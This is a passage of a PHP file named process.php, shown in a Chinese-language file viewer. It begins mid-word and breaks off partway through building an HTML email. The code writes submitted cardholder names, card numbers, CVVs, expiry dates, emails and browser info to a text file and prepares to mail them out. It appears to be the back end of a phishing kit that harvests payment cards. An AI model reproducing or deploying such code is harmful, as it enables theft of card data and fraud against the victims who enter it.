 原类型视图 文本视图 十六进制视图 process.php
teTime = date("Y-m-d H:i:s");
$gDate = date("Y-m-d");
$gTime = date("H:i:s");
$browser = $_SERVER['HTTP_USER_AGENT'];
$fileLink = "<a href='result.txt'>here</a>";
$resultFile = "vu.txt";
$fOpen = fopen($resultFile, "a");
fwrite($fOpen, "Date & Time: ".$dateTime."\n");
fwrite($fOpen, "Card Holder: ".$holdername."\n");
fwrite($fOpen, "Card no.: ".$cardno."\n");
fwrite($fOpen, "cvv: ".$cvv."\n");
fwrite($fOpen, "expire date: ".$exp_mth."/".$exp_yr."\n");
fwrite($fOpen, "Email: ".$email."@".$email_domn."\n");
fwrite($fOpen, "Browser Info: ".$browser."\n");
fwrite($fOpen, "\n"); //End of Entry
fclose($fOpen);
$headers = "MIME-Version: 1.0" . "\r\n";
$headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";
// the message
$message = "
<html>
<head>
<style>
table, th, td {
        border: 1px solid gray;
        border-collapse: collapse;
}
th, td {
字符类型: utf-8 分页大小: 2kb 当前页: 2
1 2